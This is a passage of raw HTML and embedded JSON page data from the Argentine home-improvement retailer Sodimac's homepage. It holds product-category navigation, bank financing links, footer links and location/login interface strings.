offset-md-1 px-0"><h1>Juntos construyendo sueños de hogar</h1></div></div><div class="row SEO-module_padding-row__Z-9W-"><div class="SEO-module_rich-text-container__kwAtf col-12 col-md-10 offset-md-1 px-0"><p>Encontrá en <strong>Sodimac.com.ar</strong> todo para <strong>mejorar el Hogar</strong> al mejor precio, miles de productos exclusivos&nbsp;en&nbsp;<a target="_self" href="https://www.sodimac.com.ar/sodimac-ar/category/cat30038/?cid=infhom10520">Construcción</a>,&nbsp;<a target="_self" href="https://www.sodimac.com.ar/sodimac-ar/category/cat3770065/?cid=infhom10520"><strong>Terminaciones</strong>,</a> <a target="_self" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20668/?cid=infhom10520">Pisos,</a> <a target="_self" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20684/?currentpage=1&amp;=&amp;f.product.L3_category_paths=cat2170005%257C%257CBa%25C3%25B1o%252C%2520Cocina%2520y%2520Limpieza%252Fcat20668%257C%257CPisos%2520y%2520Revestimientos%252Fcat20670%257C%257CCer%25C3%25A1micas%252Fcat20684%257C%257CRevestimiento%2520para%2520pared&amp;cid=infhom10520"><strong>Revestimientos</strong>,</a> <a target="_self" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20888/?cid=infhom10520">Herramientas,</a>&nbsp;<a target="_self" href="https://www.sodimac.com.ar/sodimac-ar/category/cat3770063/?cid=infhom10520"><strong>Maquinarias</strong>,</a>&nbsp;<a target="_self" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20992/?cid=infhom10520">Plomería,</a> <a target="_self" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20962/?cid=infhom10520"><strong>Electricidad</strong></a><strong>,</strong> <a target="_self" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20428/?cid=infhom10520">Baño,</a>&nbsp;<a target="_self" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20426/?cid=infhom10520"><strong>Cocina</strong></a><strong>,&nbsp;</strong><a target="_self" href="https://www.sodimac.com.ar/sodimac-ar/category/cat180049/?cid=infhom10520">Electrohogar,</a>&nbsp;<a target="_self" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20002/?cid=infhom10520">Muebles,</a>&nbsp;<a target="_self" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20104/?cid=infhom10520"><strong>Decoración</strong></a><strong>,</strong> <a target="_self" href="https://www.sodimac.com.ar/sodimac-ar/category/cat2960006/?cid=infhom10520">Organización,</a>&nbsp;<a target="_self" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1770005/?cid=infhom10520"><strong>Limpieza</strong></a><strong>,</strong> <a target="_self" href="https://www.sodimac.com.ar/sodimac-ar/category/cat30018/?cid=infhom10520">Automóvil,</a>&nbsp;<a target="_self" href="https://www.sodimac.com.ar/sodimac-ar/category/cat2170003/?cid=infhom10520"><strong>Aire libre</strong></a> y <a target="_self" href="https://www.sodimac.com.ar/sodimac-ar/category/cat2170003/?cid=infhom10520">Jardín</a><a target="_self" href="https://www.sodimac.com.ar/sodimac-ar/content/BBVA?cid=infhom10520">.</a>&nbsp;Conocé nuestros beneficios bancarios con <a target="_blank" href="https://www.sodimac.com.ar/sodimac-ar/content/a1430002/bbva" rel="noopener noreferrer">Banco BBVA,</a>&nbsp;<a target="_blank" href="https://www.sodimac.com.ar/sodimac-ar/content/Banco_Provincia" rel="noopener noreferrer">Banco Provincia,</a> <a target="_self" href="https://www.sodimac.com.ar/sodimac-ar/content/Santander">Banco Santander</a><a target="_self" href="https://www.sodimac.com.ar/sodimac-ar/content/Galicia">,</a> <a target="_self" href="https://www.sodimac.com.ar/sodimac-ar/content/ICBC">Banco ICBC</a> y <a target="_self" href="https://www.sodimac.com.ar/sodimac-ar/content/Patagonia">Banco Patagonia.</a> Además conocé toda la <a target="_blank" href="https://www.sodimac.com.ar/sodimac-ar/content/Financiacion/" rel="noopener noreferrer">financiación.</a><br></p><br><p><a style="background-color: rgb(0, 114, 206);color: rgb(255, 255, 255);font-size: 13px;padding-top: 10px;padding-right: 20px;padding-bottom: 10px;padding-left: 20px;border-top-left-radius: 3px;border-top-right-radius: 3px;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;text-align: center;text-transform: uppercase;font-weight: 700;letter-spacing: 0.5px;" target="_blank" href="https://www.sodimac.com.ar/sodimac-ar/content/a1400001" rel="noopener noreferrer">Botón de arrepentimiento</a></p></div></div></div><div id="whatsapp-container"><div id="whatsapp-widget" class="Widget-module__whatsapp-widget___1gsoc"><button id="whatsapp-widget-button" class="whatsapp-widget__button--level1" data-testid="whatsapp-widget-button"><div id="whatsapp-widget-logo" class="Widget-module__whatsapp-widget__logo___2ma9c"><svg width="50" height="50" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path fill="url(#whatsapp-widget_svg__a)" d="M0 0h50v50H0z"></path><defs><pattern id="whatsapp-widget_svg__a" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#whatsapp-widget_svg__b" transform="scale(.02)"></use></pattern><image id="whatsapp-widget_svg__b" width="50" height="50" xlink:href="[data-uri]"></image></defs></svg></div></button></div></div></div></div><footer class="Footer-module__main___1mnUT"><div class="Footer-module__top___neWsh s-container s-pt-4 s-pb-3" data-testid="country-selector"><div><div class="country-selector CountrySelector-module__country-selector-container___3r-z1"><div class="CountrySelector-module__flag___2KUSy"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></div><div data-testid="dropdown" class="CountrySelector-module__country-selector-dropdown___1W5Nl dropdown"><button aria-haspopup="true" aria-expanded="false" id="dropdown-basic" data-testid="dropdown-toggle" type="button" class="CountrySelector-module__country-dropdown-toggle___1_SoC dropdown-toggle btn btn-light"><span class="CountrySelector-module__default-country___2j-_M">Argentina</span><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.848 14.527 6.062 9.82l-.066-.077a.625.625 0 0 1 .942-.814l4.787 4.707.062.05a.398.398 0 0 0 .487-.05l4.788-4.707.078-.065a.625.625 0 0 1 .798.956l-4.787 4.707-.123.11a1.649 1.649 0 0 1-2.18-.11Z" fill="#333"></path><mask id="chevron-down_svg__a" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="5" y="8" width="14" height="7"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.848 14.527 6.062 9.82l-.066-.077a.625.625 0 0 1 .942-.814l4.787 4.707.062.05a.398.398 0 0 0 .487-.05l4.788-4.707.078-.065a.625.625 0 0 1 .798.956l-4.787 4.707-.123.11a1.649 1.649 0 0 1-2.18-.11Z" fill="#fff"></path></mask></svg></button></div></div></div></div><div class="Footer-module__middle___1THQj s-d-flex s-justify-content-center"><div class="s-d-md-flex s-w-100 s-justify-content-center"><div class="Footer-module__columnIcon___1UbPJ"><div class="icon-footer IconFooter-module__main___lJVld s-text-center" data-testid="icon-footer"><div class="s-d-md-block"><a title="Tiendas y horarios" href="https://www.sodimac.com.ar/sodimac-ar/content/Tiendas/?cid=bnchom8518"><div class="IconFooter-module__icon___1QOif"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></div><div class="IconFooter-module__text___2yofW">Tiendas y horarios</div></a></div></div></div><div class="Footer-module__columnIcon___1UbPJ"><div class="icon-footer IconFooter-module__main___lJVld s-text-center" data-testid="icon-footer"><div class="s-d-md-block"><a title="Servicios Hogar" href="https://www.sodimac.com.ar/sodimac-ar/content/a1160046/"><div class="IconFooter-module__icon___1QOif"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></div><div class="IconFooter-module__text___2yofW">Servicios Hogar</div></a></div></div></div><div class="Footer-module__columnIcon___1UbPJ"><div class="icon-footer IconFooter-module__main___lJVld s-text-center" data-testid="icon-footer"><div class="s-d-md-block"><a title="Pagá en cuotas" href="https://www.sodimac.com.ar/sodimac-ar/content/Financiacion/?cid=infhom10523"><div class="IconFooter-module__icon___1QOif"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></div><div class="IconFooter-module__text___2yofW">Pagá en cuotas</div></a></div></div></div><div class="Footer-module__columnIcon___1UbPJ s-pr-md-5"><div class="icon-footer IconFooter-module__main___lJVld s-text-center" data-testid="icon-footer"><div class="s-d-md-block"><a title="Venta telefónica" href="https://api.whatsapp.com/send/?phone=5491141882713&amp;text&amp;type=phone_number&amp;app_absent=0"><div class="IconFooter-module__icon___1QOif"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></div><div class="IconFooter-module__text___2yofW">Venta telefónica</div></a></div></div></div></div></div><div class="Footer-module__bottom___3bxyg"><div class="s-d-md-flex s-w-100 s-justify-content-center"><div class="Footer-module__column___1ObYG"><nav class="listLinks ListLinks-module__list-links___2Jjfe" data-testid="list-links"><ul class="s-list-unstyled ListLinks-module__link-list___dMReQ"><li class=""><a href="https://www.sodimac.com.ar/sodimac-ar/content/Centro_de_Atencion_al_Cliente/?cid=infhom10527" class="ListLinks-module__link___33tD4" target="_self" rel="noreferrer" title="Servicio al cliente"><p><strong>Servicio al cliente</strong></p></a></li><li class=""><a href="https://www.sodimac.com.ar/sodimac-ar/content/Legales_Sodimac?cid=infhom10527" class="ListLinks-module__link___33tD4" target="_blank" rel="noreferrer" title="Legales"><p>Legales</p></a></li><li class=""><a href="https://www.sodimac.com.ar/sodimac-ar/content/a30009/?cid=infhom10527" class="ListLinks-module__link___33tD4" target="_self" rel="noreferrer" title="Términos y Condiciones"><p>Términos y Condiciones</p></a></li><li class=""><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1460002/politicas-privacidad?cid=infhom10527" class="ListLinks-module__link___33tD4" target="_self" rel="noreferrer" title="Privacidad"><p>Privacidad</p></a></li><li class=""><a href="https://www.sodimac.com.ar/sodimac-ar/content/Sodimac_Empresa?cid=bnchom8507" class="ListLinks-module__link___33tD4" target="_self" rel="noreferrer" title="Sodimac Empresas"><p>Sodimac Empresas</p></a></li></ul></nav></div><div class="Footer-module__column___1ObYG"><nav class="listLinks ListLinks-module__list-links___2Jjfe" data-testid="list-links"><ul class="s-list-unstyled ListLinks-module__link-list___dMReQ"><li class=""><a href="https://sodimac.com.ar/sodimac-ar/myaccount/login?successUrl=/myaccount/" class="ListLinks-module__link___33tD4" target="_self" rel="noreferrer" title="Mi cuenta"><p><strong>Mi cuenta</strong></p></a></li><li class=""><a href="https://sodimac.com.ar/sodimac-ar/myaccount/register/personal" class="ListLinks-module__link___33tD4" target="_self" rel="noreferrer" title="Regístrate ahora"><p>Regístrate ahora</p></a></li><li class=""><a href="https://www.sodimac.com.ar/agent/" class="ListLinks-module__link___33tD4" target="_self" rel="noreferrer" title="Agente Virtual"><p>Agente Virtual</p></a></li></ul></nav></div><div class="Footer-module__column___1ObYG"><nav class="listLinks ListLinks-module__list-links___2Jjfe" data-testid="list-links"><ul class="s-list-unstyled ListLinks-module__link-list___dMReQ"><li class=""><a href="https://www.sodimac.com.ar/sodimac-ar/content/Nuestra_empresa?cid=infhom10524" class="ListLinks-module__link___33tD4" target="_self" rel="noreferrer" title="Nuestra empresa"><p><strong>Nuestra empresa</strong></p></a></li><li class=""><a href="https://www.sodimac.com.ar/sodimac-ar/content/Sostenibilidad?cid=infhom10524" class="ListLinks-module__link___33tD4" target="_self" rel="noreferrer" title="Sostenibilidad"><p>Sostenibilidad</p></a></li><li class=""><a href="https://muevete.falabella.com/" class="ListLinks-module__link___33tD4" target="_self" rel="noreferrer" title="Trabajá con nosotros"><p>Trabajá con nosotros</p></a></li><li class=""><a href="https://www.sodimac.com.ar/sodimac-ar/content/Rendicion_de_cuentas?cid=infhom10524" class="ListLinks-module__link___33tD4" target="_self" rel="noreferrer" title="Rendición de cuentas"><p>Rendición de cuentas</p></a></li><li class=""><a href="https://www.sodimac.com.ar/sodimac-ar/content/canal-de-integridad/" class="ListLinks-module__link___33tD4" target="_blank" rel="noreferrer" title="Canal de Integridad"><p>Canal de Integridad</p></a></li></ul></nav></div> <div class="Footer-module__column___1ObYG s-d-md-flex s-justify-content-md-between s-mx-md-4 s-d-lg-inline"><nav class="listLinks ListLinks-module__list-links___2Jjfe" data-testid="list-links"><ul class="s-list-unstyled ListLinks-module__link-list___dMReQ"><li class=""><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1440002/app-sodimac" class="ListLinks-module__link___33tD4" target="_self" rel="noreferrer" title="Descargá nuestra APP"><p><strong>Descargá nuestra APP</strong></p></a></li><li class=""><a href="https://apps.apple.com/us/app/sodimac/id532353705?l=es&amp;ls=1" class="ListLinks-module__link___33tD4" target="_self" rel="noreferrer" title="Apple Store"><p>Apple Store</p></a></li><li class=""><a href="https://play.google.com/store/apps/details?id=cl.sodimac" class="ListLinks-module__link___33tD4" target="_self" rel="noreferrer" title="Google Play"><p>Google Play</p></a></li></ul></nav><div class="social-icons SocialIcons-module__socialIcons___34eLa s-list-unstyled s-list-inline" data-testid="social-icons"><span class="s-list-inline-item" data-testid="social-icon"><a href="https://www.facebook.com/SodimacAr/" name="facebook" class="s-text-decoration-none" target="_blank" rel="noreferrer noopener"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></a></span><span class="s-list-inline-item" data-testid="social-icon"><a href="https://www.youtube.com/user/SodimacAr1" name="youtube" class="s-text-decoration-none" target="_blank" rel="noreferrer noopener"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></a></span><span class="s-list-inline-item" data-testid="social-icon"><a href="https://ar.pinterest.com/SodimacAR/" name="pinterest" class="s-text-decoration-none" target="_blank" rel="noreferrer noopener"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></a></span><span class="s-list-inline-item" data-testid="social-icon"><a href="https://instagram.com/sodimacAR" name="instagram" class="s-text-decoration-none" target="_blank" rel="noreferrer noopener"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></a></span></div></div></div></div><div class="s-text-center Footer-module__copyright___3K-gK"><div><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></div></div></footer></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"businessUnit":"sodimac","page":{"id":"mL4Ch0wfa5hcxGZTmRKf","template":"Homepage","title":"Sodimac Argentina - Aire libre, electro, muebles, decoración, herramientas y materiales de construcción","containers":[{"key":"first-container","components":[{"id":"424b68c6-1f2c-4263-8438-f97aa68e408c","key":"ku8ZfKwMCAPbnjbUr1BX","packageName":"Analytics","parameters":{"pageName":"home"},"datasources":[],"hidden":false,"data":{}},{"id":"51b9c17c-c209-4a35-a930-77df00b5df56","key":"YRhJ2Bb2GtLAO7SaDlVH","packageName":"GoogleTagManager","parameters":{"GTMId":"GTM-MGRJRR"},"datasources":[],"hidden":false,"data":{}}],"hidden":false},{"key":"header-top-left","components":[{"id":"a2f87215-24c6-40ca-8bad-ae7c8f75aa46","key":"qXdM9eadTppyIjrMnfoy","packageName":"ListLinks","parameters":{"alignment":"horizontal"},"datasources":[{"id":"aaf30148-19c4-4029-badf-c2a2c2555e4d","source":"contentstack","query":{"contentType":"list_links","entryId":"blt4d480df3b61b90ca"},"propertiesMap":{"isDropdownBelowLg":{"source":"is_dropdown_below_lg","type":"boolean"},"dropdownTitle":{"source":"dropdown_title","type":"string"},"alignment":{"source":"alignment","type":"string"},"items":{"source":"items","type":"array","items":{"type":"object","properties":{"isNewTab":{"source":"is_new_tab","type":"boolean"},"title":{"source":"title","type":"string"},"url":{"source":"url","type":"string"}}}}}}],"hidden":false,"data":{"alignment":"horizontal","items":[{"isNewTab":false,"title":"**SERVICIO AL CLIENTE**","url":"https://www.sodimac.com.ar/sodimac-ar/content/a490003/?cid=inf_hom_46162"},{"isNewTab":false,"title":"TIENDAS","url":"https://www.sodimac.com.ar/sodimac-ar/content/a640001/?cid=inf_hom_46163"},{"isNewTab":false,"title":"SODIMAC EMPRESAS","url":"https://www.sodimac.com.ar/sodimac-ar/content/a30030/empresas/?cid=inf_hom_46164"},{"isNewTab":false,"title":"FINANCIACIÓN","url":"https://www.sodimac.com.ar/sodimac-ar/content/a40040/?cid=inf_hom_46165"},{"isNewTab":false,"title":"DISEÑÁ TU PROYECTO","url":"https://www.sodimac.com.ar/sodimac-ar/content/a1220002/?cid=inf_hom_46166"}]}}],"hidden":false},{"key":"header-top-right","components":[{"id":"5b91a709-52d7-49cd-8592-b195ae6969ef","key":"qXdM9eadTppyIjrMnfoy","packageName":"ListLinks","parameters":{"alignment":"horizontal"},"datasources":[{"id":"aaf30148-19c4-4029-badf-c2a2c2555e4d","source":"contentstack","query":{"contentType":"list_links","entryId":"blt7302fe96bb4a6bd6"},"propertiesMap":{"isDropdownBelowLg":{"source":"is_dropdown_below_lg","type":"boolean"},"dropdownTitle":{"source":"dropdown_title","type":"string"},"alignment":{"source":"alignment","type":"string"},"items":{"source":"items","type":"array","items":{"type":"object","properties":{"isNewTab":{"source":"is_new_tab","type":"boolean"},"title":{"source":"title","type":"string"},"url":{"source":"url","type":"string"}}}}}}],"hidden":false,"data":{"alignment":"horizontal","items":[{"isNewTab":false,"title":"ASESOR **IA**","url":"https://www.sodimac.com.ar/sodimac-ar/content/asesor-ai/?cid=inf_hom_46175"},{"isNewTab":false,"title":"CÍRCULO DE ESPECIALISTAS","url":"https://www.sodimac.com.ar/sodimac-ar/circulo-de-especialistas/?cid=inf_hom_42773"}]}}],"hidden":false},{"key":"header-logo","components":[{"id":"0bcfb51c-90f9-4d18-84d3-cd75be8ca682","key":"FyqiyuD47FIuEiJm8D58","packageName":"MenuMobile","parameters":{"servicesUrl":"https://www.sodimac.com.ar/rest/model/falabella/rest/browse/BrowseActor/fetch-header-services","showInspirationMenu":false,"showServicesMenu":true,"showCategoriesMenu":true,"inspirationUrl":"https://www.sodimac.com.ar/rest/model/falabella/rest/browse/BrowseActor/fetch-header-project-idea","locationMenu":{"location":"Cerillos"},"categoriesUrl":"https://www.sodimac.com.ar/rest/model/falabella/rest/browse/BrowseActor/get-header-main-menu","baseUrl":"https://www.sodimac.com.ar/sodimac-ar"},"datasources":[{"id":"83f50fff-cca3-4190-8907-556847b17349","source":"contentstack","name":"Menu Mobile","query":{"include":["phone_links","cmr_puntos_mobile","location_reminder"],"contentType":"menu_mobile","entryId":"blt7c133df4e61452a2"},"propertiesMap":{"cmrPuntos":{"source":"cmr_puntos_mobile","type":"object","properties":{"cmrText":{"source":"cmr_puntos_link.title","type":"string"},"cmrPuntosImageUrl":{"source":"cmr_puntos_image.url","type":"string"},"cmrPuntosUrl":{"source":"cmr_puntos_link.href","type":"string"}}},"phonesMenu":{"source":"phone_links","type":"array","items":{"type":"object","properties":{"number":{"source":"number","type":"string"},"label":{"source":"label","type":"string"}}}},"locationTexts":{"source":"location_reminder","type":"object","properties":{"changeText":{"source":"change_text","type":"string"},"message":{"source":"message","type":"string"},"keepText":{"source":"keep_text","type":"string"}}}}},{"id":"3e8c9122-7823-40c4-aa85-bb6666ca7376","source":"contentstack","name":"LocationV3","query":{"contentType":"locationv3","entryId":"blt443a28799df94f17"},"propertiesMap":{"geolocationRadious":{"source":"geolocation_radious","type":"number"},"isCatalystZoneEnabled":{"source":"enable_catalyst_zone","type":"boolean"},"isLoginEnabled":{"source":"enable_login","type":"boolean"},"isGeolocationEnabled":{"source":"enable_geolocation","type":"boolean"},"tenantId":{"source":"tenantid","type":"string"},"catalystBaseUrl":{"source":"custom_catalyst_base_url","type":"string"},"textDictionary":{"type":"object","properties":{"location__postalCodeLinkText":{"source":"location_text_dictionary.postal_code_link_name","type":"string"},"location__postalText":{"source":"location_text_dictionary.postal_code_title","type":"string"},"location__otherOptionsText":{"source":"location_text_dictionary.title_also_you_can_see","type":"string"},"login__successMessageMobileText":{"source":"login_text_dictionary.success_message_mobile","type":"string"},"login__modalTitle":{"source":"login_text_dictionary.modal_title","type":"string"},"address__modalTitle":{"source":"saved_address_text_dictionary.modal_title","type":"string"},"location__municipalText":{"source":"location_text_dictionary.dropdown_municipal_name","type":"string"},"login__emailPlaceholderText":{"source":"login_text_dictionary.input_email_placeholder","type":"string"},"location__unknowPostalLinkText":{"source":"location_text_dictionary.postal_code_unknow_link_name","type":"string"},"address__viewLessAddressesText":{"source":"saved_address_text_dictionary.link_view_less_addresses","type":"string"},"address__chooseAddressText":{"source":"saved_address_text_dictionary.title_choose_address","type":"string"},"login__companyLoginLinkText":{"source":"login_text_dictionary.link_company_login","type":"string"},"login__successMessageDesktopText":{"source":"login_text_dictionary.success_message_desktop","type":"string"},"geolocation__successMessageDesktopText":{"source":"geolocation_text_dictionary.success_message_desktop","type":"string"},"login__forgotPasswordLinkText":{"source":"login_text_dictionary.button_forgot_password","type":"string"},"location__cityText":{"source":"location_text_dictionary.dropdown_city_name","type":"string"},"location__geolocationLinkText":{"source":"location_text_dictionary.link_geolocation","type":"string"},"address__numberOfItemsToDisplay":{"source":"saved_address_text_dictionary.config_items_to_display","type":"string"},"location__loginLinkText":{"source":"location_text_dictionary.link_login","type":"string"},"geolocation__notFoundText":{"source":"geolocation_text_dictionary.error_message_not_found","type":"string"},"login__loginButtonText":{"source":"login_text_dictionary.button_login","type":"string"},"location__stateText":{"source":"location_text_dictionary.dropdown_state_name","type":"string"},"login__personLoginLinkText":{"source":"login_text_dictionary.link_person_login","type":"string"},"geolocation__popupTitleMobile":{"source":"geolocation_text_dictionary.popup_title_mobile","type":"string"},"location__modalTitle":{"source":"location_text_dictionary.modal_title","type":"string"},"location__loadingText":{"source":"location_text_dictionary.icon_loading","type":"string"},"address__modalText":{"source":"saved_address_text_dictionary.modal_description","type":"string"},"geolocation__allowText":{"source":"geolocation_text_dictionary.button_allow","type":"string"},"address__chooseLocationText":{"source":"saved_address_text_dictionary.title_choose_location","type":"string"},"location__modalText":{"source":"location_text_dictionary.modal_description","type":"string"},"location__successMessageDesktopText":{"source":"location_text_dictionary.success_message_desktop","type":"string"},"geolocation__changeText":{"source":"geolocation_text_dictionary.button_change","type":"string"},"geolocation__loadingText":{"source":"geolocation_text_dictionary.button_loading","type":"string"},"geolocation__notAllowText":{"source":"geolocation_text_dictionary.button_not_allow","type":"string"},"geolocation__keepText":{"source":"geolocation_text_dictionary.button_keep","type":"string"},"location__iconText":{"source":"location_text_dictionary.icon_text","type":"string"},"location__notFoundPostalText":{"source":"location_text_dictionary.postal_code_location_not_found","type":"string"},"location__foundPostalText":{"source":"location_text_dictionary.postal_code_location_found","type":"string"},"login__documentLabelText":{"source":"login_text_dictionary.input_company_document_number","type":"string"},"login__passwordLabelText":{"source":"login_text_dictionary.input_password_name","type":"string"},"geolocation__popupDescriptionMobileText":{"source":"geolocation_text_dictionary.popup_description_mobile","type":"string"},"geolocation__popupTitleDesktop":{"source":"geolocation_text_dictionary.popup_title_desktop","type":"string"},"location__successMessageMobileText":{"source":"location_text_dictionary.success_message_mobile","type":"string"},"login__environment":{"source":"login_text_dictionary.environment","type":"string"},"login__emailLabelText":{"source":"login_text_dictionary.input_email_name","type":"string"},"geolocation__popupDescriptionDesktopText":{"source":"geolocation_text_dictionary.popup_description_desktop","type":"string"},"address__viewAllAddressesText":{"source":"saved_address_text_dictionary.link_view_more_addresses","type":"string"},"geolocation__successMessageMobileText":{"source":"geolocation_text_dictionary.success_message_mobile","type":"string"},"location__saveText":{"source":"location_text_dictionary.button_save_location","type":"string"},"login__passwordPlaceholderText":{"source":"login_text_dictionary.input_password_placeholder","type":"string"},"location__postalPlaceholderText":{"source":"location_text_dictionary.postal_code_placeholder","type":"string"},"geolocation__apiErrorText":{"source":"geolocation_text_dictionary.error_message_api_error","type":"string"}}},"atgBaseUrl":{"source":"custom_atg_base_url","type":"string"},"messageTimeout":{"source":"success_message_timeout_ms","type":"number"}}},{"id":"3ec9ca1e-a08b-43a7-9b27-3e5c34dedc8h","source":"rest","name":"Root categories, Services \u0026 Ideas - SOAR","query":{"path":"/s/cache/v1/soar/content","url":"https://www.sodimac.cl/s/cache/v1/soar/content/"},"propertiesMap":{"categories":{"source":"categoriesMenu.state.rootCategories","type":"array"},"services":{"type":"object","properties":{"serviceMenuText":{"source":"servicesData.textDictionary.serviceMenuText","type":"string"},"rootServices":{"source":"servicesData.state.rootServices","type":"array"}}},"inspiration":{"type":"object","properties":{"digitalCatalogText":{"source":"projectsData.textDictionary.digitalCatalogText","type":"string"},"projectContentData":{"source":"projectsData.state.projectContentData","type":"array"},"rootProjectIdeas":{"source":"projectsData.state.rootProjectIdeas","type":"array"},"menuText":{"source":"projectsData.textDictionary.menuText","type":"string"}}}}}],"hidden":false,"data":{"phonesMenu":[{"number":"tel:08106667634","label":"Compra Telefónica 0810 666 7634"}],"geolocationRadious":10,"isLoginEnabled":false,"isGeolocationEnabled":true,"tenantId":"soar","catalystBaseUrl":"","textDictionary":{"location__postalCodeLinkText":"","location__postalText":"","location__municipalText":"Localidad","login__emailPlaceholderText":"Testing Ingresa tu correo electrónico ","location__unknowPostalLinkText":"","location__cityText":"Partido","address__numberOfItemsToDisplay":"3","geolocation__notFoundText":"Lo sentimos, hubo un problema y no pudimos determinar tu ubicación.","location__stateText":"Provincia","geolocation__popupTitleMobile":"¿Vas a comprar en #region?","location__modalTitle":"¿En qué localidad vas a comprar?","address__chooseLocationText":"O selecciona otra localidad","location__modalText":"Te mostraremos sólo los productos disponibles para la localidad que selecciones.","location__notFoundPostalText":"","location__foundPostalText":"","login__documentLabelText":"CUIT empresa","login__passwordLabelText":"Testing Contraseña","geolocation__popupDescriptionMobileText":"Mostraremos los productos y entregas disponibles para tu ubicación.","geolocation__popupTitleDesktop":"¿En qué localidad vas a comprar?","login__emailLabelText":"Testing Correo electrónico","geolocation__popupDescriptionDesktopText":"Mostraremos los productos y entregas disponibles para tu ubicación.","login__passwordPlaceholderText":"Testing Ingresa tu contraseña","location__postalPlaceholderText":""},"atgBaseUrl":"","messageTimeout":6000,"categories":[{"label":"Construcción y Reparación","link":"cat2170008","subCategories":[{"label":"Materiales de construcción","link":"/category/cat30038/materiales-de-construccion/","leafCategories":[{"label":"Construcción en seco","link":"/category/cat30098/construccion-en-seco/","isHighlightLink":false},{"label":"Escaleras","link":"/category/cat30120/escaleras/","isHighlightLink":false},{"label":"Maderas y tableros","link":"/category/cat30040/maderas-y-tableros/","isHighlightLink":false},{"label":"Cemento y complementos","link":"/category/cat30132/cemento-y-complementos/","isHighlightLink":false},{"label":"Ladrillos, baldosas, bloques y viguetas","link":"/category/cat1060011/ladrillos-baldosas-bloques-y-viguetas/","isHighlightLink":false},{"label":"Hierro y acero","link":"/category/cat30070/hierro-y-acero/","isHighlightLink":false},{"label":"Aislantes","link":"/category/cat440102/aislantes/","isHighlightLink":false},{"label":"Canaletas","link":"/category/cat1050009/canaletas/","isHighlightLink":false},{"label":"Mallas, alambrados y alambres","link":"/category/cat30126/mallas-alambrados-y-alambres/","isHighlightLink":false},{"label":"Perfiles","link":"/category/cat1050014/perfiles/","isHighlightLink":false}]},{"label":"Maderas y tableros","link":"/category/cat30040/maderas-y-tableros/","leafCategories":[{"label":"Maderas para carpintería","link":"/category/cat4070039/maderas-para-carpinteria/","isHighlightLink":false},{"label":"Maderas para techos","link":"/category/cat4070036/maderas-para-techos/","isHighlightLink":false},{"label":"Tableros de construcción","link":"/category/cat30048/tableros-de-construccion/","isHighlightLink":false},{"label":"Tableros para muebles","link":"/category/cat1050005/tableros-para-muebles/","isHighlightLink":false}]},{"label":"Maquinarias y herramientas de construcción","link":"/category/cat20944/maquinarias-y-herramientas-de-construccion/","leafCategories":[{"label":"Maquinarias y complementos","link":"/category/cat3770063/maquinarias-y-complementos/","isHighlightLink":false},{"label":"Herramientas para albañilería","link":"/category/cat20880/herramientas-para-albanileria/","isHighlightLink":false},{"label":"Hormigoneras y carretillas","link":"/category/cat1370016/hormigoneras-y-carretillas/","isHighlightLink":false}]},{"label":"Fijaciones y adhesivos","link":"/category/cat21058/fijaciones-y-adhesivos/","leafCategories":[{"label":"Tarugos","link":"/category/cat670091/tarugos/","isHighlightLink":false},{"label":"Siliconas y selladores","link":"/category/cat20718/siliconas-y-selladores/","isHighlightLink":false},{"label":"Selladores y fijadores","link":"/category/cat180053/selladores-y-fijadores/","isHighlightLink":false},{"label":"Accesorios para colgar y fijar","link":"/category/cat2160007/accesorios-para-colgar-y-fijar/","isHighlightLink":false},{"label":"Adhesivos","link":"/category/cat1300004/adhesivos/","isHighlightLink":false},{"label":"Cintas aisladoras","link":"/category/cat20980/cintas-aisladoras/","isHighlightLink":false},{"label":"Fijaciones para concreto","link":"/category/cat21072/fijaciones-para-concreto/","isHighlightLink":false},{"label":"Fijaciones para madera","link":"/category/cat21060/fijaciones-para-madera/","isHighlightLink":false},{"label":"Fijaciones para metal","link":"/category/cat21066/fijaciones-para-metal/","isHighlightLink":false},{"label":"Fijaciones para tabiquería y yeso cartón","link":"/category/cat21064/fijaciones-para-tabiqueria-y-yeso-carton/","isHighlightLink":false}]},{"label":"Plomería","link":"/category/cat20992/plomeria/","leafCategories":[{"label":"Bombas y Motobombas","link":"/category/cat20994/bombas-y-motobombas/","isHighlightLink":false},{"label":"Extractores de aire y accesorios","link":"/category/cat1940044/extractores-de-aire-y-accesorios/","isHighlightLink":false},{"label":"Reparación de baños y cocinas","link":"/category/cat21018/reparacion-de-banos-y-cocinas/","isHighlightLink":false},{"label":"Siliconas y selladores","link":"/category/cat20718/siliconas-y-selladores/","isHighlightLink":false},{"label":"Cañerías y fittings para agua","link":"/category/cat20998/canerias-y-fittings-para-agua/","isHighlightLink":false},{"label":"Cañerías y fittings para gas","link":"/category/cat1940031/canerias-y-fittings-para-gas/","isHighlightLink":false},{"label":"Destapes y drenajes","link":"/category/cat21044/destapes-y-drenajes/","isHighlightLink":false},{"label":"Elementos de protección para el 